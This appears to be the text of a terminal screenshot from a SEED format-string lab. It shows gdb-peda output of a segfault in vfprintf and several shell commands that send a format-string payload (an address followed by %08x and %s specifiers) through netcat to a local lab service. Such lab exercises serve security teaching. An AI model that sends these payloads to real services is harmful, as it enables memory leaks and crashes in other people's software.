 [-------------------------------------stack-------------------------------------
---]
0000| 0xbfffdf40 --> 0xbfffe014 --> 0xb7dc3090 (<__funlockfile>:       mov
   eax,DWORD PTR [esp+0x4])
0004| 0xbfffdf44 --> 0x0
0008| 0xbfffdf48 --> 0x1
0012| 0xbfffdf4c --> 0xffffffb8
0016| 0xbfffdf50 --> 0xffffffb8
0020| 0xbfffdf54 --> 0xbfffdfe8 --> 0xbfffe4ec --> 0xa73 ('s\n')
0024| 0xbfffdf58 --> 0x0
0028| 0xbfffdf5c --> 0xffffffb8
[------------------------------------------------------------------------------
---]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xb7dab383 in _IO_vfprintf_internal (s=0xb7f19d60 <_IO_2_1_stdout_>,
    format=<optimized out>, ap=0xbfffe484 "\r\a\a\027\020")
    at vfprintf.c:1632
1632    vfprintf.c: No such file or directory.
gdb-peda$
0xa73
converted to decimal 2675
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf
"\xc0\x87\x04\x08")%08x.%08x,%08x,%08x,%08x,%s | nc -u 127.0.0.1
This is nc from the netcat-openbsd package. An alternative nc is availabl
e
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
          [-P proxy_username] [-p source_port] [-q seconds] [-s source]
          [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
          [-x proxy_address[:port]] [destination] [port]
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf
"\xc0\x87\x04\x08")%08x.%08x,%08x,%08x,%08x,%s | nc -u 127.0.0.1 9090
^C^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ ^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf
"\xc0\x87\x04\x08")%08x.%08x,%08x,%08x,%08x%08x,%08x,%08x,%08x,%08x,%08x
,%s | nc -u 127.0.0.1 9090
[1] 0:gdb*
"VM" 21:58 05-Nov-19